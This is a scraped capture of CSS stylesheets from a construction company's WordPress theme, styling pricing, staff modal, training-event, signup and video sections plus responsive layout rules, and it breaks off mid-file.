    padding: 40px 40px;
    display: block;
}
.pricing_blog_content .heading_wrapper
{
    position: relative;
    text-align: left;
    margin-bottom: 8px;
}
.pricing_blog_content .heading_wrapper h3 {
    display: inline-block;
    color: #000000;
    font-size: 35px;
    text-align: left;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 600;
}
.pricing_blog_content .address_wrapper {
    position: relative;
    text-transform: uppercase;
    color: #D31E25;
    font-weight: 600;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 5px;
    letter-spacing: 1px;
}
.pricing_blog_content .phone_number_wrapper {
    position: relative;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 10px;
}
.pricing_blog_content .list_wrapper
{
    position: relative;
}
.pricing_blog_content .list_wrapper ul {
    padding: 0;
    margin: 0;
    list-style: disc;
}
.pricing_blog_content .list_wrapper ul li {
    display: block;
    color: #404040;
    margin-bottom: 4px;
    position: relative;
    padding-left: 12px;
}
.pricing_blog_content .list_wrapper ul li:before
{
    content: "";
    height: 5px;
    width: 5px;
    display: block;
    border-radius: 100%;
    background-color: #404040;
    position: absolute;
    left: 0;
    top: 9px;
}
.pricing_blog_content .actions_wrapper
{
    display: flex;
    align-items: center;
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 40px;
}
.pricing_blog_content .actions_wrapper .item
{
    padding-left: 15px; 
    padding-right: 15px;     
    width: 100%;      
    display: block;
}
.pricing_blog_content .actions_wrapper .item:last-child
{
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
}
.pricing_blog_content .actions_wrapper .item a.direction_link
{
    display: flex;
    align-items: center;
    font-size: 20px;
    color: #000000;
    font-weight: 500;
    gap: 15px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.pricing_blog_content .actions_wrapper .item a.direction_link:hover
{
    color: #D31E25;            
}
.pricing_blog_content .actions_wrapper .item a.direction_link > div
{
    width: 16px;
    height: 16px;
    display: block;
    line-height: 0;
}
.contact_us_button {
    display: flex;
    align-items: center;
    gap: 15px;
    color: #fff;
    font-size: 20px;
    background-color: #D31E25;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-weight: 400;
    padding: 15px 30px;
}
.contact_us_button:hover
{
    color: #fff;
    background-color: #9F1319;
}
.contact_us_button > div
{
    line-height: 0;
}
.pricing_block_row
{
    margin-top: 45px;
}
.pricing_block_row .pricing_blog_content_col
{
    margin-bottom: 40px;
}
.pricing_above_wrapper .term_wrapper
{
    color: #000000;
    font-weight: 600;
}
.time_to_buy_section
{
    position: relative;
    background-color: #fff;
    padding: 65px 0;
}
.time_buy_wrapper .heading_wrapper
{
    position: relative;
    margin-bottom: 13px;
}
.time_buy_wrapper .heading_wrapper h2
{
    text-align: left;
    font-size: 35px;
    margin-bottom: 0;
    font-weight: 600;
}
.time_buy_wrapper .desc_wrapper
{
    position: relative;
}
.time_buy_wrapper .desc_wrapper p
{
    text-align: left;
    font-size: 18px;
    font-weight: 400;
}
.time_buy_wrapper .contact_list_wrapper {
    position: relative;
    margin-top: 34px;
}
.time_buy_wrapper .contact_list_wrapper ul
{
    display: flex;
    align-items: center;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0;
}
.time_buy_wrapper .contact_list_wrapper ul li {
    position: relative;
    display: inline-block;
    margin-right: 38px;
}
.time_buy_wrapper .contact_list_wrapper ul li:last-child
{
    margin-right: 0;
}
.time_buy_wrapper .contact_list_wrapper ul li a
{
    display: flex;
    align-items: center;
    gap: 15px;
    color: #000;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.time_buy_wrapper .contact_list_wrapper ul li a:hover
{
    color: #D31E25;            
}
.img_full_width 
{
    height: auto;
    display: block;
    width: 100%;
}
@media only screen and (max-width: 991px) 
{
    .page_title_section
    {
        padding: 300px 0 45px;
    }
    .page_title_section .page_title_wrapper .heading_wrapper h1
    {
        font-size: 65px;
        line-height: 120%;
    }
    .multi_purpose_section {
        background-color: #000000;
        padding: 65px 0;
    }
    .multi_purpose_section .heading_wrapper h2
    {
        font-size: 45px;
    }
    .multi_purpose_section .heading_wrapper
    {
        margin-bottom: 24px;
    }
    .multi_purpose_section .desc_wrapper p
    {
        font-size: 16px;
        line-height: 1.7;
    }
    .features_section .feature_image_wrapper
    {
        margin-bottom: 35px;
    }
    .features_section .feature_content_wrapper
    {
        max-width: 100%;
    }
    .features_section .feature_content_wrapper .heading_wrapper h2
    {
        font-size: 45px;
    }
    .features_section .feature_content_wrapper .desc_wrapper p
    {
        font-size: 16px;
    }
    .features_container_wrapper .row 
    {
        margin-bottom: 50px;
    }
    .features_container_wrapper .row:last-child
    {
        margin-bottom: 0;
    } 
    .features_container_wrapper .row:nth-child(2n) .feature_image_wrapper_col
    {
        order: 0;
    }
    .milling_pricing_section
    {
        padding: 65px 0;
    }
    .milling_pricing_section .heading_wrapper h2
    {
        font-size: 45px;
    }
    .milling_pricing_section .desc_wrapper p
    {
        font-size: 16px;
    }
    .pricing_blog_content
    {
        padding: 30px 25px;
    }
    .pricing_blog_content .heading_wrapper h3
    {
        font-size: 32px;
    }
    .pricing_blog_content .address_wrapper
    {
        font-size: 18px;
    }
    .pricing_blog_content .phone_number_wrapper
    {
        font-size: 18px;
    }
    .pricing_blog_content .actions_wrapper .item a.direction_link
    {
        font-size: 18px;
    }
    .pricing_blog_content .actions_wrapper .item a.direction_link > div {
        width: 14px;
        height: 15px;
        display: block;
        line-height: 0;
    }
    .contact_us_button
    {
        padding: 12px 18px;
    }
    .features_section
    {
        padding: 65px 0;
    }
}
@media only screen and (max-width: 767px) 
{
    .page_title_section .page_title_wrapper .heading_wrapper h1
    {
        font-size: 45px;
    }
    .multi_purpose_section .heading_wrapper h2
    {
        font-size: 36px;
    }
    .features_section .container-fluid
    {
        padding-left: 15px;
        padding-right: 15px;
    }
    .features_section
    {
        padding: 65px 0;
    }
    .features_section .feature_content_wrapper .heading_wrapper h2
    {
        font-size: 36px;
    }
    .milling_pricing_section .heading_wrapper h2
    {
        font-size: 36px;
    }
    .pricing_blog_content .heading_wrapper h3
    {
        font-size: 28px;
    }
    .pricing_blog_content .address_wrapper
    {
        font-size: 16px;
    }
    .pricing_blog_content .phone_number_wrapper
    {
        font-size: 16px;
    }
    .pricing_block_row .pricing_blog_content_col {
        margin-bottom: 22px;
    }
    .pricing_block_row {
        margin-top: 35px;
    }
    .time_buy_wrapper .contact_list_wrapper ul
    {
        flex-wrap: wrap;
    }
    .time_buy_wrapper .contact_list_wrapper ul
    {
        gap: 20px;
    }
}
.gallery_section
{
    margin-bottom: 30px;
}


.pl_title {
    color: #D31E25;
    font-size: 15px;
    font-weight: 600;
    padding: 3px 0;
}

.pl_loc_list {
    color: #404040;
    font-size: 14px;
    font-weight: 600;
}


.officer-card .thumbnail-wrapper
{
    position: relative;
    cursor: pointer;
}
.officer-card .thumbnail-wrapper .learn-more-wrapper 
{
    position: absolute;
    left: 0;
    right: 0;
    bottom: -48px;
    width: 100%;
    color: #FFFFFF;
    font-size: 20px;
    display: inline-block;
    text-transform: capitalize;
    background-color: #D31E24;
    padding: 15px 20px 13px 15px;
    line-height: 1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    user-select: none;
}
.officer-card .thumbnail-wrapper:hover .learn-more-wrapper
{
    bottom: 0;
}
.officer-card .thumbnail-wrapper .learn-more-wrapper::before {
    content: "";
    position: absolute;
    right: 28px;
    width: 2px;
    height: 18px;
    background-color: #FFFFFF;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.officer-card .thumbnail-wrapper .learn-more-wrapper::after {
    content: "";
    position: absolute;
    right: 20px;
    height: 2px;
    width: 18px;
    background-color: #ffffff;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.officersModal .modal-dialog
{
    max-width: 1290px !important;
}
.officer_modal_content
{
    padding: 100px 0 60px;
}
.officer_modal_image_wrapper
{
    position: relative;
}
.officer_modal_image_wrapper img
{
    display: block;
    width: 100%;
    height: auto;
}
.office_modal_meta_info
{
    position: relative;
    max-width: 625px;
}
.office_modal_meta_info .heading_wrapper 
{
    position: relative;
    margin-bottom: 15px;
}
.office_modal_meta_info .heading_wrapper h2 {
    margin-bottom: 0;
    font-size: 48px;
    color: #000000;
    text-shadow: 0px 3px 3px rgba(0, 0, 0, 0.160784);
    line-height: 1.2;
}
.office_modal_meta_info .position_wrapper
{
    position: relative;
    margin-bottom: 1px;
} 
.office_modal_meta_info .position_wrapper h3 
{
    margin-bottom: 0;
    color: #D31E25;
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.office_modal_meta_info .position_wrapper h3:empty
{
    display: none;
}
.office_modal_meta_info .sector_wrapper
{
    position: relative;
}
.office_modal_meta_info .sector_wrapper h4 
{
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    letter-spacing: 0.5px;
}
.office_modal_meta_info .sector_wrapper h4:empty
{
    display: none;
}
.office_modal_meta_info .desc_wrapper 
{
    position: relative;
    margin-top: 25px;
}
.office_modal_meta_info .desc_wrapper p,
.office_modal_meta_info .desc_wrapper ul,
.office_modal_meta_info .desc_wrapper ol
{
    color: #404040;
    font-size: 18px;
    margin-bottom: 20px;
}
.office_modal_meta_info .desc_wrapper p:last-child,
.office_modal_meta_info .desc_wrapper ul:last-child,
.office_modal_meta_info .desc_wrapper ol:last-child
{
    margin-bottom: 0;
}
.officer_modal_close {
    position: absolute;
    right: 26px;
    width: 48px;
    background-color: #fff;
    border: none;
    box-shadow: none;
    top: 28px;
}
@media only screen and (max-width: 991px) {
    .officer_modal_content {
        padding: 110px 0 60px;
    }
    .office_modal_meta_info {
        padding: 35px 0 0;
    }
}
@media only screen and (max-width: 575px) 
{
    .officers_modal_col {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .office_modal_meta_info .heading_wrapper h2 {
        font-size: 36px;
    }
    .office_modal_meta_info .position_wrapper h3 
    {
        font-size: 16px;
    }
    .office_modal_meta_info .sector_wrapper h4
    {
        font-size: 16px;
    }
    .office_modal_meta_info .desc_wrapper p,
    .office_modal_meta_info .desc_wrapper ul,
    .office_modal_meta_info .desc_wrapper ol 
    {
        font-size: 16px;
    }
    .officer_modal_close {
        position: absolute;
        right: 20px;
        width: 50px;
        background-color: #fff;
        border: none;
        box-shadow: none;
        top: 20px;
    }
    .officer_modal_content {
        padding: 78px 0 0px;
        width: 100%;
    }
    .officer_modal_close
    {
        width: 45px;
    }
}
.training_events {
    padding: 80px 0 100px;
    display: flex;
    flex-direction: column;
    gap: 90px;
}
.event_posts_content 
{
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 45px;
}
.event_posts_content .event_image_wrapper img
{
    display: block;
    width: 100%;
}
.event_posts_content .event_image_wrapper
{   
    position: relative;
}
.event_posts_content .event_image_wrapper .event_image_meta {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 121px;
    height: 121px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 5px;
    gap: 5px;
    box-shadow: 0px 3px 6px #00000029;
    background: #F8F8F8;
}
.event_posts_content .event_image_wrapper .event_image_meta div.event_week_day 
{
    position: relative;
    font-size: 18px;
    color: #404040;
    line-height: 1;
    text-transform: uppercase;
}
.event_posts_content .event_image_wrapper .event_image_meta div.event_day 
{
    position: relative;
    color: #D31E25;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    letter-spacing: 2px;
}
.training_event_content 
{
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 25px;
    padding: 10px 25px;
}
.training_event_content .heading_wrapper
{
    position: relative;
}
.training_event_content .heading_wrapper h2 {
    margin-bottom: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}
.training_event_content .heading_wrapper h2 a
{
    color: #000000;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    display: inline-block;
}
.training_event_content .heading_wrapper h2 a:hover
{
    color: #D31E25;            
}
.training_event_content .heading_wrapper h2 span
{
    font-size: 16px;
    display: block;
    color: #404040;
	text-transform: uppercase;
}
.training_event_content .desc_wrapper
{
    position: relative;
}
.training_event_content .desc_wrapper p
{
    margin-bottom: 20px;
    font-size: 18px;
}
.training_event_content .desc_wrapper p:last-child 
{
    margin-bottom: 0;            
}
.training_event_content .learn_more_wrapper 
{
    position: relative;
    margin-top: 10px;
}
.training_event_content .learn_more_wrapper a 
{
    display: inline-block;
    font-size: 19px;
    position: relative;
    padding-left: 30px;
}
.training_event_content .learn_more_wrapper a span 
{
    position: absolute;
    left: 0;
    top: -1px;
}
.events_progress_action {
    position: relative;
    display: flex;
    align-items: center;
    gap: 20px;
    background-color: #fff;
    z-index: 5;
    padding: 30px 0 !important;
    margin-bottom: 50px;
}
.events_progress_action .item 
{
    width: auto;
    max-width: 100%;
}
.events_progress_action .item:last-child
{
    width: 100%;
}
.events_progress_action .item .icon_wrapper 
{
    position: relative;
}
.events_progress_action .item .date_wrapper {
    position: relative;
    color: #D31E25;
    font-size: 20px;
    font-weight: 600;
    white-space: nowrap;
    text-transform: uppercase;
}
.events_progress_action .item .progress_wrapper {
    position: relative;
    height: 1px;
    background-color: #707070;
    display: block;
    width: 100%;
}
.events_progress_action .item .progress_wrapper span {
    position: absolute;
    left: 0;
    top: -3px;
    bottom: 0;
    height: 6px;
    width: 200px;
    background-color: #D31E25;
    width: 0%;
}
.single_event_section
{
    padding: 70px 0;
    background-color: #fff;
}
.back_events_wrapper
{
    position: relative;
    margin-bottom: 55px;
}
.back_events_wrapper a
{
    display: inline-block;
}
.back_events_wrapper a:hover
{
    text-decoration: underline;
}
.back_events_wrapper a > div 
{
    display: flex;
    align-items: center;
    color: #D31E25;
    text-transform: uppercase;
    font-size: 20px;
    gap: 11px;
}
.back_events_wrapper a > div > span
{
    transform: rotate(90deg);
}
.event_details_left
{
    background-color: #F8F8F8;
    padding: 50px 45px;
    position: relative;
}
.when_event_wrapper {
    position: relative;
    display: flex;
    flex-direction: column;
    gap: 13px;
}
.when_event_wrapper .sub_heading_wrapper
{
    position: relative;
    font-size: 16px;
    font-weight: 400;
    color: #404040;
    text-transform: uppercase;
    margin-bottom: -5px;
}
.when_event_wrapper .month_wrapper
{
    color: #000000;
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
}
.when_event_wrapper .date_list 
{
    display: flex;
    align-items: flex-start;
    gap: 14px;
    margin-top: 3px;
}
.when_event_wrapper .date_list .item
{
    max-width: 100%;
}
.when_event_wrapper .date_list .item .date_wrapper
{
    position: relative;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 121px;
    height: 121px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 5px;
    gap: 5px;
    box-shadow: 0px 3px 6px #00000029;
}
.when_event_wrapper .date_list .item .date_wrapper .week_day
{
    position: relative;
    font-size: 18px;
    color: #404040;
    line-height: 1;
}
.when_event_wrapper .date_list .item .date_wrapper .month_day
{
    position: relative;
    color: #D31E25;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    letter-spacing: 2px;
}
.when_event_wrapper_outer
{
    display: flex;
    flex-direction: column;
    gap: 40px;
}
.single_event_location
{
    position: relative;   
}
.single_event_location span
{
    display: block;
    color: #404040;
    font-size: 18px;
    font-weight: 400;
    text-transform: none;
}
.single_event_location_outer
{
    display: flex;
    align-items: flex-start;
    gap: 10px;
}
.sub_heading_wrapper_link a
{
    color: #D31E25;
    text-decoration: underline;
    font-size: 18px;
}
.ct_full_width
{
    width: 100%;
    height: auto;
}
.single_event_image_wrapper
{
    margin-top: 20px;            
}
.signup_deadline_wrapper {
    background-color: #D31E25;
    padding: 20px 40px;
    display: flex;
    align-items: center;
}
.signup_deadline_wrapper .item
{
    width: 100%;
}
.signup_deadline_wrapper .item span.signup_deadline
{
    color: #FFFFFF;
    font-size: 16px;
    text-align: left;
}
.signup_deadline_wrapper .item span.date_deadline
{
    text-align: left;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
}
.signup_deadline_wrapper .item a.signup_wrapper
{
    display: flex;
    align-items: center;
    gap: 10px;
    color: #fff;
    font-size: 20px;
}
.signup_deadline_wrapper .item:last-child
{
    text-align: right;
}
.signup_deadline_wrapper .item > div
{
    display: inline-block;
}
.signup_deadline_wrapper .item a.signup_wrapper span
{
    line-height: 0;
}
.training_event_content_single
{
    position: relative;
}
.training_event_content_single .desc_wrapper
{
    position: relative;
}
.training_event_content_single .desc_wrapper h1, 
.training_event_content_single .desc_wrapper h2, 
.training_event_content_single .desc_wrapper h3, 
.training_event_content_single .desc_wrapper h4, 
.training_event_content_single .desc_wrapper h5 
{
    font-size: 18px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 13px;
    margin-top: 30px;
}
.training_event_content_single .desc_wrapper p,
.training_event_content_single .desc_wrapper ul,
.training_event_content_single .desc_wrapper ol
{
    font-size: 18px;
    color: #404040;
}
.training_event_content_single .desc_wrapper ul,
.training_event_content_single .desc_wrapper ol
{
    padding-left: 15px;
}
.training_event_content_single .more_content 
{
    margin-top: 40px;
}
.question_email_wrapper
{
    margin-bottom: 0;
}
.question_email_wrapper a
{
    color: #000;
    text-transform: initial;
}
.question_email_wrapper a > div
{
    color: #000000;
    text-transform: initial;
}
.question_email_wrapper a > div:hover
{
    color: #d31e25;            
}
.question_email_wrapper a > div span
{
    width: 39px;
    height: 39px;
    border-radius: 100px;
    background-color: #D31E25;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: none;
}
.training_event_content_single .share_info_wrapper
{
    margin-bottom: -8px;
}
.training_event_content_single .share_info_wrapper a
{
    display: inline-block;
    color: #D31E25;
    font-size: 18px;
    text-decoration: underline;
}
.event_signup_section
{
    background-color: #000000;
    padding: 0 0;
    position: relative;
}
.signup_wrapper_container {
    position: relative;
    display: flex;
    flex-direction: column;
    max-width: 504px;
    color: #fff;
    margin: 0 auto;
}
.signup_wrapper_container .sub_heading_wrapper {
    position: relative;
    color: #D31E25;
    font-size: 18px;
}
.signup_wrapper_container .heading_wrapper {
    position: relative;
    color: #FFFFFF;
    font-size: 65px;
}
.signup_wrapper_container .desc_wrapper {
    position: relative;
    margin-bottom: 40px;
}
.question_email_wrapper.white_content
{
    position: relative;
}
.question_email_wrapper.white_content a > div
{
    color: #fff;
}
.signup_event_form_wrapper
{
    background-color: #404040;
    padding: 40px 40px;
}
@media only screen and (max-width: 991px) 
{
    .training_events
    {
        padding: 70px 0;
    }
    .training_event_content
    {
        padding: 35px 0;
    }
    .training_event_content .heading_wrapper h2
    {
        font-size: 28px;
    }
    .training_event_content .heading_wrapper h2 span
    {
        font-size: 14px;
    }
    .training_event_content .desc_wrapper p
    {
        font-size: 16px;
    }
    .event_posts_content
    {
        gap: 30px;
    }
    .training_event_content .learn_more_wrapper a
    {
        font-size: 18px;
    }
    .training_events
    {
        gap: 35px;                
    }
    .events_progress_action .item .date_wrapper
    {
        font-size: 18px;
    }
}
@media only screen and (max-width: 575px) 
{
    .training_events
    {
        padding: 30px 0;
    }
    .events_progress_action
    {
        margin-bottom: 10px;
        gap: 10px;
    }
    .events_progress_action .item .date_wrapper
    {
        font-size: 16px;
    }
    .events_progress_action .item .icon_wrapper
    {
        transform: scale(0.8);
    }
    .training_event_content .heading_wrapper h2
    {
        font-size: 26px;
    }
    .training_events
    {
        gap: 10px;
    }
    .event_posts_content .event_image_wrapper .event_image_meta div.event_day
    {
        font-size: 42px;                
    }
    .event_posts_content .event_image_wrapper .event_image_meta
    {
        width: 90px;
        height: 90px;
    }
    .single_event_section {
        padding: 60px 0 20px;
        background-color: #fff;
    }
    .question_email_wrapper.white_content a > div,
    .back_events_wrapper a > div
    {
        font-size: 18px;
    }
    .event_details_left {
        padding: 45px 30px;
    }
}
.event_content_row
{
    background-color: #fff;
    overflow: hidden;
}
.training_events
{
    background-color: #fff;
}
.training_events .container
{
    overflow: hidden;
}
.calendar_button
{
    cursor: pointer;
}

/**/
.no_events_found
{
    text-align: center;
}

/**/

.training_video_section
{
    background-color: #404040;
    color: #fff;
    padding: 80px 0px;
}
.training_video_section .row
{
    gap: 20px 0;
}
.training_video_section .heading_wrapper
{
    position: relative;
}
.training_video_section .heading_wrapper h2
{
    font-size: 40px;
    line-height: 1.3;
    text-transform: uppercase;
}
.training_video_section .content_wrapper
{
    max-width: 520px;
    margin-left: auto;
    margin-right: auto;
}
.training_video_section .content_wrapper .title_wrapper
{
    position: relative;
    margin-bottom: 25px;
    display: block;
}
.training_video_section .content_wrapper .title_wrapper h3
{
      font-size: 24px;
      color: #ffffff;
}
.training_video_section .content_wrapper .desc_wrapper 
{
    position: relative;
}
.training_video_section .content_wrapper .desc_wrapper p
{
    font-size: 16px;
    line-height: 1.7;
}
.training_video_section .content_wrapper .desc_wrapper p:last-child
{
    margin-bottom: 0;
}
.training_video_section .videoImage_wrapper
{
    position: relative;
    display: block;
    margin-top: 8px;
}
.training_video_section .videoImage_wrapper a
{
    display: block;
}
.training_video_section .videoImage_wrapper img
{
    width: 100%;
    max-width: 100%;
}
.training_video_section .videoImage_wrapper .video_button_wrapper
{
    position: relative;
    margin-top: 20px;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a 
{
    display: flex;
    align-items: center;
    color: #fff;
    font-size: 20px;
    gap: 15px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a:hover
{
    color: #d31e25;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a span
{
    background-color: #ffffff;
    width: 50px;
    height: 49px;
    display: block;
    border-radius: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.training_video_section .videoImage_wrapper .video_button_wrapper a:hover span
{
    transform: scale(1.1);            
}
@media only screen and (max-width: 991px) 
{
    .training_video_section
    {
        padding: 60px 0px;
    }
    .training_video_section .content_wrapper
    {
        max-width: 100%;
    }
}
@media only screen and (max-width: 767px) 
{
    .training_video_section
    {
        padding: 45px 0px;
    }
    .training_video_section .heading_wrapper h2
    {
        font-size: 28px;
    }
    .training_video_section .content_wrapper .title_wrapper h3
    {
        font-size: 19px;
    }
    .training_video_section .videoImage_wrapper .video_button_wrapper a
    {
        font-size: 18px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/css/responsive.css?ver=1.0.4
body_size: 3869
content:
@media only screen and (max-width: 1780px){
    .next-post.has-post-thumbnail .card-bg {
        right: 12px;
    }
}
@media only screen and (max-width: 1525px){
    .transparent-heading {
        font-size: 750px;
        padding-top: 100px;
    }
    .top-heading {
        top: calc(50% - 288px);
    }
}
@media only screen and (max-width: 1414px){
    .navbar-brand {
        max-width: 300px;
    }
}
@media only screen and (max-width: 1350px){
    .navbar-brand {
        max-width: 250px;
    }
    .nav-link {
        padding: 0 10px !important;
    }
    .transparent-heading {
        font-size: 700px;
        padding-top: 132px;
    }
    .top-heading {
        top: calc(50% - 248px);
    }
    .project-thumbnail-bg {
        width: 300px;
    }
    .next-post.has-post-thumbnail {
        padding-left: 300px;
    }
}
@media only screen and (max-width: 1300px){
    .container-xl, .container, .container-fluid, .header .container-fluid {
        padding-left: 30px;
        padding-right: 30px;
    }
    .next-post.has-post-thumbnail .card-bg,
    .next-post .card-bg{
        right: 30px;
    }
}
@media only screen and (max-width : 1200px){
    .header .navbar {
        padding: 20px 0;
    }
	
	.mobilenav {
		display:block;
	}
	
    .transparent-heading {
        font-size: 580px;
        padding-top: 120px;
    }
    .top-heading {
        top: calc(50% - 231px);
        font-size: 36px;
    }
    .hero-wrapper {
        padding-top: 82px;
        min-height: auto;
        height: 700px;
    }
    .years {
        left: 0;
    }
    .pe-100 {
        padding-right: 50px;
    }
    .ps-100 {
        padding-left: 50px;
    }
    body:not(.page-template-template-home) {
        padding-top: 81.81px;
    }
    .small-hero h1 {
        font-size: 50px;
    }
    .small-hero {
        height: 300px;
    }
    .histories-slider .swiper-slide {
        width: calc(100vw - 77px);
    }
    .division-part:before,
    #contactSection:before,
    #timelineSection:before {
        height: 81.81px;
        margin-top: -81.81px;
    }
    .full-page {
        height: calc(100vh - 81.81px);
    }
    .step {
        width: 180px;
    }
    .history-item{
        min-height: auto;
    }
}	
@media only screen and (max-width: 991px) {
    .header .container-fluid {
        padding: 0 30px;
    }
    .transparent-heading {
        font-size: 390px;
        padding-top: 80px;
    }
    .top-heading {
        top: calc(50% - 156px);
    }
    .pe-100 {
        padding-right: 0;
    }
    .ps-100 {
        padding-left: 0;
    }
    .about-section .content-block {
        padding-top: 40px;
    }
    .team-swiper-controls {
        position: static;
        background-color: #D31E25;
    }
    .teamSwiper {
        position: static;
        height: 500px;
        width: 100%;
        margin-bottom: 40px;
    }
    .team-slider-wrap {
        padding-top: 0;
        padding-bottom: 80px;
    }
    .controls-wrapper {
        padding-bottom: 40px;
    }
    .divisions-slider .swiper-slide {
        width: 300px;
    }
    .award-slider-wrap .swiper-button-next,
    .award-slider-wrap .swiper-button-prev {
        top: auto;
        bottom: 0;
    }
    .award-slider-wrap .swiper-button-prev {
        left: 50%;
        margin-top: 0;
        margin-left: -80px;
    }
    .award-slider-wrap .swiper-button-next {
        right: 50%;
        margin-right: -80px;
        margin-top: 0;
    }
    .award-slider-wrap {
        padding-bottom: 70px;
    }
    .title,
    .about-thumb-wrap h3 {
        font-size: 40px;
    }
    .footer-wid {
        padding-bottom: 30px;
    }
    .er-snell-btn {
        font-size: 16px;
    }
    .contact-section,
    .safety-equal,
    .project-content,
    .section-padding-md,
    .section-padding {
        padding: 60px 0;
    }
    .project-info{
        padding-bottom: 60px;
        margin-bottom: 60px;
    }
    .footer-wid h5 {
        border-bottom: 1px solid #404040;
        padding-bottom: 20px;
        margin-bottom: 15px;
        cursor: pointer;
    }
    .footer-wid h5 .arrow {
        position: absolute;
        top: 15px;
        right: 0;
        transition: all 0.3s linear;
    }
    .footer-links{
        display: none;
    }
    .footer-wid h5.show .arrow {
        transform: rotate(180deg);
    }
    .mission {
        font-size: 28px;
        padding: 60px 0;
    }
    .core-value-bg{
        width: 100%;
        position: static;
        height: 500px;
    }
    .core-values-contents {
        padding: 60px 0;
    }
    .history-item {
        padding: 30px;
        min-height: 281px;
    }
    .inner-thumbs {
        display: none;
    }
    .histories-slider .swiper-slide {
        width: 100%;
    }
    .content-section {
        padding-top: 0;
    }
    .content-section > .container, .content-section {
        padding: 0;
    }
    .content-wrap {
        padding: 40px 30px;
    }
    .stories-wrap:after{
        opacity: 1;
    }
    .content-section{
        font-size: 18px;
    }
    .employee-info-wrap {
        padding: 18px;
        min-height: 169.06px;
    }
    .explore-btn {
        height: 50px;
        width: 50px;
        padding: 15px;
    }
    .employee-bg {
        position: static;
        width: 100%;
        height: 650px;
    }
    .backto.section-padding-md {
        padding-bottom: 40px;
    }
    .experience-info span {
        display: inherit;
        padding-right: 10px;
    }
    .experience-info,.experience-info span {
        font-size: 40px;
    }
    .experience-info {
        padding: 20px 30px;
    }
    .spotlight{
        font-size: 18px;
    }
    .content-wrap-parent{
        padding-left: 0;
        max-width: inherit;
    }
    #scrollSection > .width-50,
    .width-50{
        width: 100%;
    }
    .division-content-wrap {
        padding: 60px 30px;
    }
    .block-img{
        max-width: inherit;
    }
    .content-wrap-parent .content-wrap {
        padding-top: 30px;
        padding-bottom: 0;
        display: block;
        min-height: auto;
        padding-left: 0;
        padding-right: 0;
    }
    .featured-projects-wrap h1{
        padding-left: 0;
    }
    .featured-projects-wrap .employee-slider .sub-title {
        color: #404040;
    }
    .featured-projects {
        padding: 60px 0;
    }
    .project-details h5 {
        font-size: 18px;
    }
    .project-details .sub-title {
        font-size: 16px;
    }
    .project-thumb {
        height: 300px;
    }
    .single-project-wrap .project-hover {
        font-size: 24px;
    }
    .project-content .content-title, .content-title {
        font-size: 32px;
    }
    .container.video-wrapper {
        padding: 0;
        margin-top: 50px;
    }
    .drive-content {
        margin-bottom: 30px;
    }
    .youtube-video iframe {
        height: 340px;
    }
    .video-title {
        padding: 0 30px;
    }
    .about-thumb-wrap h3 {
        margin-bottom: 30px;
    }
    .gallery-section {
        height: 500px;
    }
    .border-right {
        border-right: none;
    }
    .safety-equal .col-lg-6:first-child .safety-content {
        border-bottom: 1px solid #DBDBD3;
        padding-bottom: 30px;
    }
    .contact-left {
        padding-right: 0;
        padding-bottom: 45px;
    }
    .contact-section:after {
        display: none;
    }
    .form-wrapper {
        padding-left: 0;
    }
    .form-wrapper {
        width: calc(100% + 60px);
        margin-left: -30px;
        padding: 45px 30px;
        background-color: #404040;
    }
    .form-control, .form-floating .form-control {
        padding: 14px 15px;
        height: 55px;
        min-height: auto;
        font-size: 16px;
    }
    .form-floating>label {
        padding: 14px 15px;
        font-size: 16px;
    }
    .contact-section{
        padding-bottom: 0;
    }
    .full-page h1:not(.sub-heading) {
        font-size: 100px;
    }
    .sub-heading {
        font-size: 36px;
    }
    .accordion-body.inner-accordion {
        padding: 0;
    }
    .position-card-inner.job-content-wrap {
        padding: 15px;
        background-color: #F8F8F8;
        margin-bottom: 15px;
        box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    }
    .position-card-wrap {
        padding: 30px 15px;
    }
    .inner-panel {
        display: none;
    }
    .job-content-wrap .sub-title {
        font-size: 16px;
		max-width: 150px;
    }
    .modal .job-content-wrap h4 {
        font-size: 26px;
    }
    .learn-more-btn {
        font-size: 16px;
    }
    .apply-btn {
        font-size: 16px;
    }
    .apply-btn .icon-wrap {
        height: 32px;
        width: 32px;
        padding: 8px;
    }
    .position-card-inner.job-content-wrap:last-child {
        margin-bottom: 0;
    }
    .popup-thumbnail {
        margin-bottom: 25px;
    }
    .popup-content {
        font-size: 16px;
    }
